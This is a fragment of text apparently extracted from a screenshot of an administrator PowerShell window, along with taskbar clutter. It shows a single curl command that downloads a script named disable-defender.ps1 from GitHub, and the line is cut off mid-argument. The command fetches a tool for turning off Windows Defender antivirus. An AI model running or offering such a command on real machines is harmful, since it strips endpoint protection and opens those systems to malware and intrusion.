 Administrator: Windows PowerShell
PS C:\Users\crow\Desktop> curl https://raw.githubusercontent.com/jeremybeaume/tools/master/disable-defender.ps1
-o de
Type here to search
2:04 AM
2/27/2024
1